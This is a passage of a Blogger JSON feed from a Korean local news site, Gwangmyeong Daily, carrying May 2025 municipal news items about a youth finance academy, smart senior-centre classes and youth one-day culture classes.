함께 사고로 통행이 중단된 오리로 대신 가학로에 우회도로를 만들고 있다. 이달 말까지 포장 공사를 완료한 후 우회도로를 개통할 계획이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/9106830731317984898\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/9106830731317984898"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/article.html","title":"광명시민들, 국회 찾아 신안산선 붕괴사고 대책 마련 강력 촉구"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhTLX3WP3elGOVBU2CilqxwAh4xsV1np9GE12TCM9Kl7ynZbZ-CCwvoCwY4jf_eblhweOzCK_EElRb3QeWBgtuLilghvE4NRGMsOVZfH6i7ZOzOvTm6ASPChq0yjprCPLgsebLackc3v_Q9LsZ3Y496ce4WJXFKhGwdDtOQ5b2CH3OjvMRysBF6KVS2k8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1-1%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%E1%84%86%E1%85%B5%E1%86%AB%E1%84%83%E1%85%B3%E1%86%AF,%20%E1%84%80%E1%85%AE%E1%86%A8%E1%84%92%E1%85%AC%20%E1%84%8E%E1%85%A1%E1%86%BD%E1%84%8B%E1%85%A1%20%E1%84%89%E1%85%B5%E1%86%AB%E1%84%8B%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A1%E1%86%AB%E1%84%89%E1%85%A5%E1%86%AB%20%E1%84%87%E1%85%AE%E1%86%BC%E1%84%80%E1%85%AC%E1%84%89%E1%85%A1%E1%84%80%E1%85%A9%20%E1%84%83%E1%85%A2%E1%84%8E%E1%85%A2%E1%86%A8%20%E1%84%86%E1%85%A1%E1%84%85%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%A1%E1%86%BC%E1%84%85%E1%85%A7%E1%86%A8%20%E1%84%8E%E1%85%A9%E1%86%A8%E1%84%80%E1%85%AE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-3938852943058323188"},"published":{"$t":"2025-05-20T06:23:00.003+09:00"},"updated":{"$t":"2025-05-20T06:23:48.007+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s5000\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" height=\"600\" data-original-height=\"5000\" data-original-width=\"3550\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 5월 28일부터 6월 18일까지 매주 수요일 저녁 진행… 청년 금융 자립 지원\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청춘곳간은 오는 26일까지 청년의 금융역량 강화를 위해 ‘2025 광명 청년 금융 아카데미’ 투자 기초반 수강생을 모집한다.\u003C\/p\u003E\u003Cp\u003E이번 교육은 광명시에 거주하거나 활동 중인 39세 이하 청년을 대상으로 하며, 건전한 투자 습관 형성과 금융 지식 습득으로 청년의 경제적 자립을 지원하는 데 목적이 있다.\u003C\/p\u003E\u003Cp\u003E‘안전하게 배우고 똑똑하게 불리는 청년 자산 로드맵’이라는 주제로 진행하는 이번 과정은 오는 5월 28일부터 6월 18일까지 매주 수요일 저녁 7시 30분부터 9시 30분까지 운영하며, 수강료는 무료다.\u003C\/p\u003E\u003Cp\u003E교육은 실생활에 바로 적용할 수 있는 실전 중심의 과정으로 구성했다. ▲금융상품 비교(예·적금, 펀드, 주식) ▲경제 흐름 읽기(금리, 환율, 경제지표) ▲차트로 배우는 주식 기초 ▲배당주·ETF를 활용한 안정적 투자 등을 다루며, 한국재무설계사(AFPK) 자격을 보유한 김지해 강사가 교육한다.\u003C\/p\u003E\u003Cp\u003E올해 아카데미는 기존 경제상식, 재무설계 위주의 구성에서 벗어나 투자, 부동산, 연금, 자산관리까지 5개 분야로 과정을 확대했다. 기초반과 심화반으로 나눠 금융 지식 수준에 따라 맞춤형 교육을 받을 수 있도록 개편한 점도 특징이다.\u003C\/p\u003E\u003Cp\u003E또한 단회성 강의 대신 주제별 연속 강의로 구성해 교육 효과를 높였으며, 수강 정원도 지난해 20명에서 30명으로 확대했다.\u003C\/p\u003E\u003Cp\u003E신청을 원하는 청년은 청춘곳간 누리집(\u003Ca href=\"http:\/\/gmyouthstorage.org\"\u003Egmyouthstorage.org\u003C\/a\u003E)에서 신청서를 작성해 선착순으로 접수하면 된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E자세한 사항은 청춘곳간 운영사무국(02-2680-6662)으로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E이승희 청춘곳간 센터장은 “이번 아카데미가 청년들에게 실질적인 금융 지식과 자산 형성 능력을 키울 수 있는 계기가 되길 바란다”며 “앞으로도 청년들의 눈높이에 맞춘 맞춤형 금융 교육 프로그램을 지속적으로 확대해 나가겠다”고 밝혔다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시 청춘곳간은 향후 ‘처음 시작하는 부동산 이해하기’, ‘미래 재무 계획’, ‘금융사기 예방 교육’ 등 다양한 주제의 심화 금융교육 프로그램도 운영할 예정이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/3938852943058323188\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/3938852943058323188"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/2025.html","title":"광명시, ‘2025 청년 금융 아카데미’ 수강생 모집"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjARoudpSXLOcbDSMQxCcB7VX7zmhgVjLAxZ7NoV4Ud5SrZTd-CgQFe-A0h4wVG1enGUQRb6h8pXCHy4WWFcAZhp6x2FnERLybZ52amHq73w65IoZNdssZJHUTVR0iXsqAcfSalzDY97U32mury0gjmAM9eGB7WLv-E4l3i7gKe0OSvmpQtRUV4icwZtJ8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5,%272025%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%80%E1%85%B3%E1%86%B7%E1%84%8B%E1%85%B2%E1%86%BC%20%E1%84%8B%E1%85%A1%E1%84%8F%E1%85%A1%E1%84%83%E1%85%A6%E1%84%86%E1%85%B5%27%20%E1%84%89%E1%85%AE%E1%84%80%E1%85%A1%E1%86%BC%E1%84%89%E1%85%A2%E1%86%BC%20%E1%84%86%E1%85%A9%E1%84%8C%E1%85%B5%E1%86%B8...%E1%84%89%E1%85%B5%E1%86%AF%E1%84%8C%E1%85%A5%E1%86%AB%20%E1%84%8C%E1%85%AE%E1%86%BC%E1%84%89%E1%85%B5%E1%86%B7%20%E1%84%90%E1%85%AE%E1%84%8C%E1%85%A1%20%E1%84%80%E1%85%B5%E1%84%8E%E1%85%A9%20%E1%84%80%E1%85%AD%E1%84%8B%E1%85%B2%E1%86%A8%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-7428361063950139199"},"published":{"$t":"2025-05-10T19:59:00.001+09:00"},"updated":{"$t":"2025-05-10T19:59:15.522+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s3478\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"2199\" data-original-width=\"3478\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 비대면 교육 시작\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원)가 어르신들의 활기찬 삶과 다채로운 여가 활동을 지원하기 위해 스마트 경로당 비대면 여가 문화교육 프로그램을 본격 운영한다고 9일 밝혔다.\u003C\/p\u003E\u003Cp\u003E시는 오는 15일부터 노래교실, 치매예방교실, 건강체조교실, 디지털교실 등 어르신 맞춤형 프로그램을 스마트 경로당을 활용해 운영한다.\u003C\/p\u003E\u003Cp\u003E이번 사업은 광명시가 지난 1월 전국 최초로 관내 모든 경로당 112개소에 원격화상시스템과 오락·교육·운동 기기를 설치해 하나의 네트워크로 연결한 스마트 경로당 인프라를 활용하는 것이다. 그간 노래경연대회나 교육 등 일회성 행사에 활용되던 시스템을 정기 프로그램에 본격 도입하는 것은 처음이다.\u003C\/p\u003E\u003Cp\u003E강사가 광명노인회관 4층 스튜디오에서 강의를 진행하면 실시간으로 각 경로당에 화면이 송출돼 어르신들은 집 가까이서 다양한 프로그램에 참여할 수 있다. 각 프로그램은 경로당 112개소를 두 개 반으로 나눠 진행하며, 강의당 50분씩 진행된다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E올해 운영 예정인 프로그램 중 노래교실은 어르신들이 좋아하는 신나는 곡과 최신곡을 간단한 율동과 함께 즐길 수 있도록 운영된다. 폐활량과 기억력 증진 등 건강까지 챙길 수 있도록 구성될 예정이다.\u003C\/p\u003E\u003Cp\u003E어르신 건강을 위한 교육도 운영된다. 치매예방교실은 인지운동과 기억력 훈련으로 두뇌를 자극해 어르신들의 뇌 기능 향상을 돕는다. 또한 건강체조교실은 웃음 요법과 신체활동을 결합해 스트레스 해소와 혈액순환 개선, 면역력 증진 등 신체·정서적 건강이 향상될 수 있도록 한다.\u003C\/p\u003E\u003Cp\u003E노래 반주에 맞춰 두뇌 건강 체조를 할 수 있는 ‘스마트 건강 댄스 기기’, 둘레길 화면과 연동해 실제 걷는 듯한 느낌을 주는 ‘스마트 근력 운동 기기’ 등 스마트 경로당에 설치된 건강기기들도 건강 교육에 도움을 줄 것으로 기대된다.\u003C\/p\u003E\u003Cp\u003E어르신들의 스마트한 활동을 도와줄 디지털 교실도 열린다. 스마트폰 활용법, 보이스피싱 예방법 등 실생활 중심 디지털 문해교육으로 어르신들의 디지털 정보 격차 해소도 돕는다.\u003C\/p\u003E\u003Cp\u003E원활한 프로그램 운영을 위해 시스템 조작 기술지원 인력을 배치하고, 전문 콜센터도 운영해 기기 조작에 어려움을 겪지 않도록 지원할 예정이다.\u003C\/p\u003E\u003Cp\u003E자세한 교육 일정 등은 대한노인회 광명시지회(02-894-7770)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E박승원 광명시장은 “어르신들의 디지털 접근성을 높이고, 보다 편리하고 안전한 환경에서 다양한 여가생활을 누릴 수 있도록 스마트 경로당 운영을 강화해 나가겠다”며 “앞으로도 어르신들이 더욱 풍성하고 활기찬 삶을 누릴 수 있도록 지원을 아끼지 않겠다”고 말했다.\u003C\/p\u003E\u003Cp\u003E한편, 광명시는 스마트 경로당을 활용해 대한노인회 광명시지회에서 개최하는 행사나 회의를 화상 송출해 어르신들의 문화 접근성과 사회활동 참여도 높일 방침이다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/7428361063950139199\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/7428361063950139199"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/112.html","title":"광명시 112개 경로당, 함께 노래 부르고 함께 춤춘다"}],"author":[{"name":{"$t":"광명데일리 gm1.press@gmail.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16587842435825556696"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9SSKD_zzYMs-vaEChU75zp2GiRm0UGaaD1nO_aY7YHrQVioS2xpR6GE_b_RI5lblhncQodMClWLyC0v5DFKZRyW1Zqkh99HxOzVd8I9VPLdhEJ1CJQR_9-a6LmSEdSWqeO9bukC-DhZjXmVAAFecbqw7jOzN4zPNU7oEtq1EB7-UuDUao9NykAOKdf8\/s72-c\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC1%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20112%E1%84%80%E1%85%A2%20%E1%84%80%E1%85%A7%E1%86%BC%E1%84%85%E1%85%A9%E1%84%83%E1%85%A1%E1%86%BC,%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%82%E1%85%A9%E1%84%85%E1%85%A2%20%E1%84%87%E1%85%AE%E1%84%85%E1%85%B3%E1%84%80%E1%85%A9%20%E1%84%92%E1%85%A1%E1%86%B7%E1%84%81%E1%85%A6%20%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%8E%E1%85%AE%E1%86%AB%E1%84%83%E1%85%A1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2471257518829609177.post-1051250918074917899"},"published":{"$t":"2025-05-07T19:21:00.001+09:00"},"updated":{"$t":"2025-05-07T19:21:05.066+09:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"사회"}],"title":{"type":"text","$t":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 운영"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s6551\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\" style=\"display: block; padding: 1em 0; text-align: center; \"\u003E\u003Cimg alt=\"\" border=\"0\" width=\"600\" data-original-height=\"4379\" data-original-width=\"6551\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI4Ghz4cstFw3gWpDviPLyh9QnfMHUBOkK-2GbqeGnjbMRgcS7cTBMi7dHQF2nMMlzQpxOewDpFfPOo1ZPOy1ll7IabhlWnicCKFkTj7MwtWNn8GNGqn6zTtCRNNnr-s7mxQWmF79zhj78C46OeXmSK2Otgq-VthgIv5WCdvlZvbfDg25mm6tRwHerhsA\/s600\/%28%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC2%29%28%E1%84%8C%E1%85%A1%E1%84%85%E1%85%AD%E1%84%89%E1%85%A1%E1%84%8C%E1%85%B5%E1%86%AB%29%E1%84%80%E1%85%AA%E1%86%BC%E1%84%86%E1%85%A7%E1%86%BC%E1%84%89%E1%85%B5%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%E1%84%83%E1%85%A9%E1%86%BC,%20%E1%84%8E%E1%85%A5%E1%86%BC%E1%84%82%E1%85%A7%E1%86%AB%20%E1%84%86%E1%85%A1%E1%86%BD%E1%84%8E%E1%85%AE%E1%86%B7%E1%84%92%E1%85%A7%E1%86%BC%20%E1%84%86%E1%85%AE%E1%86%AB%E1%84%92%E1%85%AA%20%E1%84%91%E1%85%B3%E1%84%85%E1%85%A9%E1%84%80%E1%85%B3%E1%84%85%E1%85%A2%E1%86%B7%20%275%E1%84%8B%E1%85%AF%E1%86%AF%20%E1%84%8B%E1%85%AF%E1%86%AB%E1%84%83%E1%85%A6%E1%84%8B%E1%85%B5%E1%84%8F%E1%85%B3%E1%86%AF%E1%84%85%E1%85%A2%E1%84%89%E1%85%B3%27%20%E1%84%8B%E1%85%AE%E1%86%AB%E1%84%8B%E1%85%A7%E1%86%BC.JPG\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cb\u003E- 어버이날 플라워클래스, 주짓수 등 청년 맞춤형 문화 프로그램 5종\u003Cbr \/\u003E- 청년동 누리집에서 무료 신청 가능… 참여 청년들의 꾸준한 호응 이어져\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E광명시(시장 박승원) 청년동이 청년들의 여가와 문화생활을 위한 5월 ‘원데이클래스’를 운영한다.\u003C\/p\u003E\u003Cp\u003E청년동 ‘원데이클래스’는 하루 동안 다양한 주제로 청년들에게 여가 활동과 문화 향유의 기회를 제공하는 프로그램이다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E지난해 총 44회 운영해 487명의 청년이 참여했으며, 청년 수요와 최근 관심사를 반영한 콘텐츠로 꾸준히 호응을 얻고 있다.\u003C\/p\u003E\u003Cp\u003E5월에는 5개의 클래스를 운영한다. 8일에는 어버이날을 맞아 꽃을 활용한 ‘카네이션 클래스’를 진행하며, 10일에는 물레를 활용해 도자기를 만드는 ‘도예 클래스’가 열린다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E22일에는 전각도로 돌에 이름을 새겨보는 ‘전통인장 클래스’가 저녁 7시부터 9시까지 진행되며, 5월 7일부터 15일까지 신청 가능하다.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E24일에는 나만의 향을 조합해 인센스 스틱을 만들어보는 ‘인센스 스틱 클래스’가 오후 1시부터 3시까지 열리고, 5월 9일부터 19일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E31일에는 자기방어 기술을 배워보는 ‘주짓수 클래스’가 오후 2시부터 4시까지 운영되며, 5월 16일부터 26일까지 신청 가능하다.\u003C\/p\u003E\u003Cp\u003E모든 프로그램은 무료이며, 참여를 원하는 시민은 광명시 청년동 누리집(\u003Ca href=\"http:\/\/gmyouthzone.org\"\u003Egmyouthzone.org\u003C\/a\u003E)에서 신청하면 된다.\u003C\/p\u003E\u003Cp\u003E각 프로그램 일정과 자세한 내용은 청년동 누리집을 참고하거나, 전화(02-2066-8134)로 문의하면 안내받을 수 있다.\u003C\/p\u003E\u003Cp\u003E김경희 사회적경제과장은 “원데이클래스가 청년들에게 일상의 활력을 더해주길 기대한다”며 “앞으로도 청년들이 원하는 다채로운 콘텐츠를 지속적으로 발굴해 나가겠다”고 말했다.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gm1.co.kr\/feeds\/1051250918074917899\/comments\/default","title":"댓글"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html#comment-form","title":"0개의 덧글"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2471257518829609177\/posts\/default\/1051250918074917899"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gm1.co.kr\/2025\/05\/5.html","title":"광명시 청년동, 청년 맞춤형 문화 프로그램 ‘5월 원데이클래스’ 